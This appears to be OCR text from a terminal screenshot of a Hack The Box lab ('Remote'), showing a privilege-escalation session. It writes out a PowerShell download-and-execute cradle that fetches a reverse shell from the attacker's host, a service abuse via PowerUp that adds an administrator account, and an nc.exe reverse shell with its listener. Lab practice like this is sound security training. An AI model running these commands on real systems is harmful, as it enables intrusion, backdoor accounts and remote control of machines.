 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs daniel@Kali: ...esktop/Remote daniel@Kali: ...esktop/Remote
daniel@Kali:~/Desktop/Remote$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [18/Jun/2020 11:07:48] "GET /powershell_reverse_shell.ps1
HTTP/1.1" 200 -
10.10.10.180 - - [18/Jun/2020 11:10:50] "GET /powershell_reverse_shell.ps1
HTTP/1.1" 200 -
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p bac
onandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/powershell_reverse_sh
ell.ps1')"
Home
HTB
PS C:\Users\Public> Import-Module .\PowerUp.ps1
PS C:\Users\Public> Invoke-ServiceAbuse -ServiceName 'UsoSvc'
ServiceAbused Command
------------- -------
UsoSvc net user john Password123! /add && net localgroup Administrators john /add
MemLabs
PS C:\Users\Public> Invoke-ServiceAbuse -ServiceName 'UsoSvc' -Command 'C:\Users\Public\nc.exe -e cmd.exe 10.10.14.2 6351
daniel@Kali:~/Desktop/Remote$ nc -lvnp 6351
listening on [any] 6351 ...
Udemy_Cou...